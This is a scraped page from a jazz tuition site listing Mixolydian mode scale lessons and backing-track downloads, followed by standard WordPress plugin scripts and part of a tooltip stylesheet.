						<div class="bordered-image">
							<a title="Andrew Pizzino" href="https://jazztuition.com/profile/piz/"><img src="https://jazztuition.com/wp-content/themes/academy/images/avatar.png" class="avatar" width="100" alt="" /></a>
						</div>
					</div>
										<div class="user-image ">
						<div class="bordered-image">
							<a title="Pierce van Kempen" href="https://jazztuition.com/profile/pierce-vk/"><img src="https://jazztuition.com/wp-content/themes/academy/images/avatar.png" class="avatar" width="100" alt="" /></a>
						</div>
					</div>
										<div class="user-image last">
						<div class="bordered-image">
							<a title="Alan Macdonald" href="https://jazztuition.com/profile/nedsbassman/"><img src="https://jazztuition.com/wp-content/uploads//image-14-100x100.jpg" class="avatar" width="100" alt="" /></a>
						</div>
					</div>
					<div class="clear"></div>					<div class="user-image ">
						<div class="bordered-image">
							<a title="Steve Newcomb" href="https://jazztuition.com/profile/snewc/"><img src="https://jazztuition.com/wp-content/uploads//image-11-100x100.jpg" class="avatar" width="100" alt="" /></a>
						</div>
					</div>
										<div class="user-image ">
						<div class="bordered-image">
							<a title="Harry Ottley" href="https://jazztuition.com/profile/harryottley/"><img src="https://jazztuition.com/wp-content/themes/academy/images/avatar.png" class="avatar" width="100" alt="" /></a>
						</div>
					</div>
										<div class="user-image last">
						<div class="bordered-image">
							<a title="Ken Stubbs" href="https://jazztuition.com/profile/musokonk/"><img src="https://jazztuition.com/wp-content/uploads/Ken-Stubbs1-100x100.png" class="avatar" width="100" alt="" /></a>
						</div>
					</div>
					<div class="clear"></div>					<div class="user-image ">
						<div class="bordered-image">
							<a title="" href="https://jazztuition.com/profile/rorydollard/"><img src="https://jazztuition.com/wp-content/themes/academy/images/avatar.png" class="avatar" width="100" alt="" /></a>
						</div>
					</div>
										<div class="user-image ">
						<div class="bordered-image">
							<a title="Julius Hofstetter" href="https://jazztuition.com/profile/julius/"><img src="https://jazztuition.com/wp-content/uploads//image-12-100x100.jpg" class="avatar" width="100" alt="" /></a>
						</div>
					</div>
										<div class="user-image last">
						<div class="bordered-image">
							<a title="Joshua Kehoe" href="https://jazztuition.com/profile/joshkehoe/"><img src="https://jazztuition.com/wp-content/uploads//image-15-100x100.jpg" class="avatar" width="100" alt="" /></a>
						</div>
					</div>
					<div class="clear"></div>		</div>
	</div>
</div></aside>
						</div>
				
		</div>
		<!-- /featured -->
		<div class="main-content">
			<div class="row"><div class="course-content clearfix popup-container">
		<div class="fullwidth-section">
					<h1>Lessons</h1>
				<div class="lessons-listing">
						<div class="lesson-item  ">
	<div class="lesson-title">
						<h4 class="nomargin"><a href="https://jazztuition.com/lesson/qc-lesson-1-g-mixolydian-mode-8-note-scales/" class="">QC &#8211; Lesson 1 &#8211; G Mixolydian Mode &#8211; 8 Note Scales</a></h4>
			</div>
		<div class="lesson-attachments">
				<a href="https://jazztuition.com/file/107392" target="_blank" title="Download Track - Trio plus Alto Saxophone" class="audio "></a>
			</div>
	</div>						<div class="lesson-item  ">
	<div class="lesson-title">
						<h4 class="nomargin"><a href="https://jazztuition.com/lesson/qc-lesson-2-g-mixolydian-mode-8-note-scales/" class="">QC &#8211; Lesson 2 &#8211; G Mixolydian Mode &#8211; 8 Note Scales</a></h4>
			</div>
		<div class="lesson-attachments">
				<a href="https://jazztuition.com/file/107393" target="_blank" title="Download Track - Trio" class="audio "></a>
				<a href="https://jazztuition.com/file/117393" target="_blank" title="Download Track - Bass & Drums" class="audio "></a>
				<a href="https://jazztuition.com/file/127393" target="_blank" title="Download Track - Bass & Piano" class="audio "></a>
				<a href="https://jazztuition.com/file/137393" target="_blank" title="Download Track - Drums & Piano" class="audio "></a>
			</div>
	</div>						<div class="lesson-item  ">
	<div class="lesson-title">
						<h4 class="nomargin"><a href="https://jazztuition.com/lesson/qc-lesson-3-g-mixolydian-mode-8-note-scales/" class="">QC &#8211; Lesson 3 &#8211; G Mixolydian Mode &#8211; 8 Note Scales</a></h4>
			</div>
		<div class="lesson-attachments">
				<a href="https://jazztuition.com/file/107394" target="_blank" title="Download Track - Trio" class="audio "></a>
				<a href="https://jazztuition.com/file/117394" target="_blank" title="Download Track - Bass & Drums" class="audio "></a>
				<a href="https://jazztuition.com/file/127394" target="_blank" title="Download Track - Bass & Piano" class="audio "></a>
				<a href="https://jazztuition.com/file/137394" target="_blank" title="Download Track - Drums & Piano" class="audio "></a>
			</div>
	</div>						<div class="lesson-item  ">
	<div class="lesson-title">
						<h4 class="nomargin"><a href="https://jazztuition.com/lesson/qc-lesson-1-a-mixolydian-mode-8-note-scales-bb/" class="">QC &#8211; Lesson 1 &#8211; A Mixolydian Mode &#8211; 8 Note Scales (Bb Instruments)</a></h4>
			</div>
		<div class="lesson-attachments">
				<a href="https://jazztuition.com/file/107395" target="_blank" title="Download Track - Trio plus Alto Saxophone" class="audio "></a>
			</div>
	</div>						<div class="lesson-item  ">
	<div class="lesson-title">
						<h4 class="nomargin"><a href="https://jazztuition.com/lesson/qc-lesson-2-a-mixolydian-mode-8-note-scales-bb/" class="">QC &#8211; Lesson 2 &#8211; A Mixolydian Mode &#8211; 8 Note Scales (Bb Instruments)</a></h4>
			</div>
		<div class="lesson-attachments">
				<a href="https://jazztuition.com/file/107396" target="_blank" title="Download Track - Trio" class="audio "></a>
				<a href="https://jazztuition.com/file/117396" target="_blank" title="Download Track - Bass & Drums" class="audio "></a>
				<a href="https://jazztuition.com/file/127396" target="_blank" title="Download Track - Bass & Piano" class="audio "></a>
				<a href="https://jazztuition.com/file/137396" target="_blank" title="Download Track - Drums & Piano" class="audio "></a>
			</div>
	</div>						<div class="lesson-item  ">
	<div class="lesson-title">
						<h4 class="nomargin"><a href="https://jazztuition.com/lesson/qc-lesson-3-a-mixolydian-mode-8-note-scales-bb/" class="">QC &#8211; Lesson 3 &#8211; A Mixolydian Mode &#8211; 8 Note Scales (Bb Instruments)</a></h4>
			</div>
		<div class="lesson-attachments">
				<a href="https://jazztuition.com/file/107397" target="_blank" title="Download Track - Trio" class="audio "></a>
				<a href="https://jazztuition.com/file/117397" target="_blank" title="Download Track - Bass & Drums" class="audio "></a>
				<a href="https://jazztuition.com/file/127397" target="_blank" title="Download Track - Bass & Piano" class="audio "></a>
				<a href="https://jazztuition.com/file/137397" target="_blank" title="Download Track - Drums & Piano" class="audio "></a>
			</div>
	</div>						<div class="lesson-item  ">
	<div class="lesson-title">
						<h4 class="nomargin"><a href="https://jazztuition.com/lesson/qc-lesson-1-e-mixolydian-mode-8-note-scales-eb/" class="">QC &#8211; Lesson 1 &#8211; E Mixolydian Mode &#8211; 8 Note Scales (Eb Instruments)</a></h4>
			</div>
		<div class="lesson-attachments">
				<a href="https://jazztuition.com/file/107398" target="_blank" title="Download Track - Trio plus Alto Saxophone" class="audio "></a>
			</div>
	</div>						<div class="lesson-item  ">
	<div class="lesson-title">
						<h4 class="nomargin"><a href="https://jazztuition.com/lesson/qc-lesson-2-e-mixolydian-mode-8-note-scales-eb/" class="">QC &#8211; Lesson 2 &#8211; E Mixolydian Mode &#8211; 8 Note Scales (Eb Instruments)</a></h4>
			</div>
		<div class="lesson-attachments">
				<a href="https://jazztuition.com/file/107399" target="_blank" title="Download Track - Trio" class="audio "></a>
				<a href="https://jazztuition.com/file/117399" target="_blank" title="Download Track - Bass & Drums" class="audio "></a>
				<a href="https://jazztuition.com/file/127399" target="_blank" title="Download Track - Bass & Piano" class="audio "></a>
				<a href="https://jazztuition.com/file/137399" target="_blank" title="Download Track - Drums & Piano" class="audio "></a>
			</div>
	</div>						<div class="lesson-item  ">
	<div class="lesson-title">
						<h4 class="nomargin"><a href="https://jazztuition.com/lesson/qc-lesson-3-e-mixolydian-mode-8-note-scales-eb/" class="">QC &#8211; Lesson 3 &#8211; E Mixolydian Mode &#8211; 8 Note Scales (Eb Instruments)</a></h4>
			</div>
		<div class="lesson-attachments">
				<a href="https://jazztuition.com/file/107400" target="_blank" title="Download Track - Trio" class="audio "></a>
				<a href="https://jazztuition.com/file/117400" target="_blank" title="Download Track - Bass & Drums" class="audio "></a>
				<a href="https://jazztuition.com/file/127400" target="_blank" title="Download Track - Bass & Piano" class="audio "></a>
				<a href="https://jazztuition.com/file/137400" target="_blank" title="Download Track - Drums & Piano" class="audio "></a>
			</div>
	</div>						<div class="lesson-item  ">
	<div class="lesson-title">
						<h4 class="nomargin"><a href="https://jazztuition.com/lesson/qc-learn-by-listening-classic-tracks-albums-musicians-solos-11/" class="">QC &#8211; Learn by Listening &#8211; Classic Tracks, Albums, Musicians &#038; Solos</a></h4>
			</div>
		<div class="lesson-title"></div>
	</div>					</div>
			</div>
			<div class="popup hidden">
				<h2 class="popup-text">Subscribe to view this content</h2>
			</div>
	<!-- /popup -->
	</div>
<!-- /course content -->
								</div>
			</div>
			<!-- /content -->
			<div class="footer-wrap">
				<footer class="site-footer">
					<div class="row">
						<div class="copyright left">
							© 2024 jazztuition.com						</div>
						<nav class="footer-navigation right">
							<div class="menu-main-footer-container"><ul id="menu-main-footer" class="menu"><li id="menu-item-4665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4665"><a href="https://jazztuition.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-4666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666"><a href="https://jazztuition.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-6201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6201"><a href="https://jazztuition.com/disclaimers%e2%80%a8/">Disclaimers </a></li>
</ul></div>						</nav>
						<!-- /navigation -->				
					</div>			
				</footer>				
			</div>
			<!-- /footer -->			
		</div>
		<!-- /site wrap -->
	<script>
</script>
<div class="tooltips_holder">
</div>
    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://jazztuition.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.1.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/jazztuition.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jazztuition.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.1.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://jazztuition.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.1.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jazztuition.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.1.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_93d2f5438d5b02b97e1b8eb22508945e","fragment_name":"wc_fragments_93d2f5438d5b02b97e1b8eb22508945e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jazztuition.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.1.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/acada\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/jazztuition.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://jazztuition.com/wp-includes/js/comment-reply.min.js?ver=e98a5964e76c9256e41eba172cc13ac9" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?sensor=false&amp;ver=e98a5964e76c9256e41eba172cc13ac9" id="google-maps-js"></script>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","v":"3.2.0.2","ajax_url":"https:\/\/jazztuition.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jazztuition.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.2.0.2" id="ubermenu-js"></script>
	</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768635481 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://jazztuition.com/wp-content/cache/min/1/wp-content/plugins/automatic-css-tooltip/thetooltip/thetooltip.css?ver=1767587565
body_size: 2368
content:
@charset "utf-8";
/*
** @author			DADU
** @copyright		copyright DADU
** @license			http://codecanyon.net/wiki/support/legal-terms/licensing/
** @version			1.1
** @link			http://thetooltip.dadu.be/
*/
 .tooltip-clone{display:block;margin:0!important;padding:0!important;z-index:999999}.tooltip-clone .actooltip{margin:0!important}.act_trigger{display:inline;margin:0!important;padding:0!important}.act_trigger,.act_anchor a:link,.act_anchor a:visited{position:relative;text-decoration:none}a .actooltip img,.actooltip img{border:none}.actooltip{width:300px;position:absolute;bottom:100%;margin:0 0 7px 0;padding:15px;font-family:Verdana,sans-serif;font-size:15px;font-weight:400;font-style:normal;text-align:left;text-decoration:none;text-shadow:0 1px 0 rgba(255,255,255,.3);line-height:1.5;border:solid 1px;-moz-border-radius:7px;-webkit-border-radius:7px;border-radius:7px;-moz-box-shadow:0 1px 2px rgba(0,0,0,.3),0 1px 2px rgba(255,255,255,.5) inset;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.3),0 1px 2px rgba(255,255,255,.5) inset;box-shadow:0 1px 2px rgba(0,0,0,.3),0 1px 2px rgba(255,255,255,.5) inset;cursor:default;display:block;visibility:hidden;opacity:0;-moz-transition:all 0.4s linear;-webkit-transition:all 0.4s linear;-o-transition:all 0.4s linear;transition:all 0.4s linear}.actooltip:before,.actooltip:after{width:0;height:0;position:absolute;bottom:0;margin:0 0 -19px -10px;border:solid 10px;border-color:transparent;display:table-cell;content:""}.actooltip:before{margin:0 0 -21px -11px;border:solid 11px;border-color:transparent;z-index:-1}a:hover .actooltip,.tooltip_hover{display:block;z-indez:999999;text-decoration:none;visibility:visible;opacity:1;-moz-transition:all 0.2s linear;-webkit-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear}.actooltip,.actooltip.left{left:0;right:0}.actooltip:before,.actooltip:after,.actooltip.left:before,.actooltip.left:after{left:40px;right:auto}.actooltip.center{left:50%;right:auto;margin-left:-165px}.actooltip.center:before,.actooltip.center:after{left:50%;right:auto}.actooltip.right{left:auto;right:0}.actooltip.right:before,.actooltip.right:after{left:auto;right:40px}.actooltip.right:before{margin-right:-2px}.speechbubble{position:relative;left:auto;right:auto;bottom:auto;margin:0 0 12px 0;cursor:text;display:block;visibility:visible;opacity:1}.actooltip.bistre,.actooltip.byzantium,.actooltip.forestgreen,.actooltip.midnightblue,.actooltip.rosewood,.actooltip.black{text-shadow:0 1px 0 rgba(0,0,0,1)}.actooltip.applegreen{color:#445400;background:#8DB600;background:-moz-linear-gradient(top,rgba(141,182,0,.8),rgba(141,182,0,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(141,182,0,.8)),to(rgba(141,182,0,1)));border-color:#7C9902}.actooltip.applegreen:before{border-top-color:#7C9902}.actooltip.applegreen:after{border-top-color:#8DB600}.actooltip.bistre{color:#FFF0E6;background:#3D2B1F;background:-moz-linear-gradient(top,rgba(61,43,31,.8),rgba(61,43,31,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(61,43,31,.8)),to(rgba(61,43,31,1)));border-color:#261B14}.actooltip.bistre:before{border-top-color:#261B14}.actooltip.bistre:after{border-top-color:#3D2B1F}.actooltip.bronze{color:#442911;background:#CD7F32;background:-moz-linear-gradient(top,rgba(205,127,50,.8),rgba(205,127,50,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(205,127,50,.8)),to(rgba(205,127,50,1)));border-color:#B26C2D}.actooltip.bronze:before{border-top-color:#B26C2D}.actooltip.bronze:after{border-top-color:#CD7F32}.actooltip.byzantium{color:#FFF3FD;background:#702963;background:-moz-linear-gradient(top,rgba(112,41,99,.8),rgba(112,41,99,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(112,41,99,.8)),to(rgba(112,41,99,1)));border-color:#4C1C45}.actooltip.byzantium:before{border-top-color:#4C1C45}.actooltip.byzantium:after{border-top-color:#702963}.actooltip.forestgreen{color:#E6FFF1;background:#014421;background:-moz-linear-gradient(top,rgba(1,68,33,.8),rgba(1,68,33,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(1,68,33,.8)),to(rgba(1,68,33,1)));border-color:#013318}.actooltip.forestgreen:before{border-top-color:#013318}.actooltip.forestgreen:after{border-top-color:#014421}.actooltip.lavender{color:#433254;background:#B57EDC;background:-moz-linear-gradient(top,rgba(181,126,220,.8),rgba(181,126,220,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(181,126,220,.8)),to(rgba(181,126,220,1)));border-color:#8F67B2}.actooltip.lavender:before{border-top-color:#8F67B2}.actooltip.lavender:after{border-top-color:#B57EDC}.actooltip.linen{color:#666360;background:linen;background:-moz-linear-gradient(top,rgba(250,240,230,.8),rgba(250,240,230,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(250,240,230,.8)),to(rgba(250,240,230,1)));border-color:#CCC5BE}.actooltip.linen:before{border-top-color:#CCC5BE}.actooltip.linen:after{border-top-color:linen}.actooltip.melon{color:#664C4A;background:#FDBCB4;background:-moz-linear-gradient(top,rgba(253,188,180,.8),rgba(253,188,180,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(253,188,180,.8)),to(rgba(253,188,180,1)));border-color:#CC9793}.actooltip.melon:before{border-top-color:#CC9793}.actooltip.melon:after{border-top-color:#FDBCB4}.actooltip.midnightblue{color:#F0F8FF;background:#036;background:-moz-linear-gradient(top,rgba(0,51,102,.8),rgba(0,51,102,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,51,102,.8)),to(rgba(0,51,102,1)));border-color:#001C33}.actooltip.midnightblue:before{border-top-color:#001C33}.actooltip.midnightblue:after{border-top-color:#036}.actooltip.mint{color:#123326;background:#3EB489;background:-moz-linear-gradient(top,rgba(62,182,137,.8),rgba(62,182,137,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(62,182,137,.8)),to(rgba(62,182,137,1)));border-color:#2D7F60}.actooltip.mint:before{border-top-color:#2D7F60}.actooltip.mint:after{border-top-color:#3EB489}.actooltip.mustard{color:#5E4E22;background:#FFDB58;background:-moz-linear-gradient(top,rgba(255,219,88,.8),rgba(255,219,88,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(255,219,88,.8)),to(rgba(255,219,88,1)));border-color:#CCAD48}.actooltip.mustard:before{border-top-color:#CCAD48}.actooltip.mustard:after{border-top-color:#FFDB58}.actooltip.olivine{color:#3A442B;background:#9AB973;background:-moz-linear-gradient(top,rgba(154,185,115,.7),rgba(154,185,115,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(154,185,115,.8)),to(rgba(154,185,115,1)));border-color:#829961}.actooltip.olivine:before{border-top-color:#829961}.actooltip.olivine:after{border-top-color:#9AB973}.actooltip.pastelred{color:#5E2625;background:#FF6961;background:-moz-linear-gradient(top,rgba(255,105,97,.8),rgba(255,105,97,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(255,105,97,.8)),to(rgba(255,105,97,1)));border-color:#C23B22}.actooltip.pastelred:before{border-top-color:#C23B22}.actooltip.pastelred:after{border-top-color:#FF6961}.actooltip.rosewood{color:#FFE6EA;background:#65000B;background:-moz-linear-gradient(top,rgba(101,0,11,.8),rgba(101,0,11,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(101,0,11,.8)),to(rgba(101,0,11,1)));border-color:#3F0009}.actooltip.rosewood:before{border-top-color:#3F0009}.actooltip.rosewood:after{border-top-color:#65000B}.actooltip.silver{color:#2B2B2B;background:silver;background:-moz-linear-gradient(top,rgba(192,192,192,.8),rgba(192,192,192,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(192,192,192,.8)),to(rgba(192,192,192,1)));border-color:#999}.actooltip.silver:before{border-top-color:#999}.actooltip.silver:after{border-top-color:silver}.actooltip.skyblue{color:#283F44;background:#87CEEB;background:-moz-linear-gradient(top,rgba(135,206,235,.7),rgba(135,206,235,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(135,206,235,.8)),to(rgba(135,206,235,1)));border-color:#00BFFF}.actooltip.skyblue:before{border-top-color:#00BFFF}.actooltip.skyblue:after{border-top-color:#87CEEB}.actooltip.slate{color:#292F33;background:#708090;background:-moz-linear-gradient(top,rgba(112,128,144,.8),rgba(112,128,144,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(112,128,144,.8)),to(rgba(112,128,144,1)));border-color:#5A6772}.actooltip.slate:before{border-top-color:#5A6772}.actooltip.slate:after{border-top-color:#708090}.actooltip.sunset{color:#665744;background:#FAD6A5;background:-moz-linear-gradient(top,rgba(250,214,165,.8),rgba(250,214,165,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(250,214,165,.8)),to(rgba(250,214,165,1)));border-color:#CCAE89}.actooltip.sunset:before{border-top-color:#CCAE89}.actooltip.sunset:after{border-top-color:#FAD6A5}.actooltip.tangerine{color:#5E3100;background:#F28500;background:-moz-linear-gradient(top,rgba(242,133,0,.8),rgba(242,133,0,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(242,133,0,.8)),to(rgba(242,133,0,1)));border-color:#CC6A00}.actooltip.tangerine:before{border-top-color:#CC6A00}.actooltip.tangerine:after{border-top-color:#F28500}.actooltip.turquoise{color:#124C46;background:#30D5C8;background:-moz-linear-gradient(top,rgba(48,213,200,.8),rgba(48,213,200,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(48,213,200,.8)),to(rgba(48,213,200,1)));border-color:#00CED1}.actooltip.turquoise:before{border-top-color:#00CED1}.actooltip.turquoise:after{border-top-color:#30D5C8}.actooltip.almond{color:#815c33;background:#efdbc5;background:-moz-linear-gradient(top,rgba(239,219,197,.8),rgba(239,219,197,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(239,219,197,.8)),to(rgba(239,219,197,1)));border-color:#b89f84}.actooltip.almomd:before{border-top-color:#b89f84}.actooltip.almond:after{border-top-color:#efdbc5}.actooltip.cornflower{color:#053753;background:#9aceeb;background:-moz-linear-gradient(top,rgba(154,206,235,.8),rgba(154,206,235,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(154,206,235,.8)),to(rgba(154,206,235,1)));border-color:#81adc5}.actooltip.cornflower:before{border-top-color:#81adc5}.actooltip.cornflower:after{border-top-color:#9aceeb}.actooltip.dandelion{color:#654d00;background:#fddb6d;background:-moz-linear-gradient(top,rgba(253,219,109,.8),rgba(253,219,109,1));background:-webkit-gradient(linear,left top,left bottom,from(rgba(253,219,109,.8)),to(rgba(253,219,109,1)));border-color:#d7ab1d}.actooltip.dandelion:before{border-top-color:#d7ab1d}.actooltip.dandelion:after{border-top-color:#fddb6d}.actooltip.manatee{color:#050712;background:#979aaa;background:-moz-linear-gradient(top,rgba(151,154,170,.8),rgba(151,154,170,1));background:-webkit-gradient(linear,left top,left 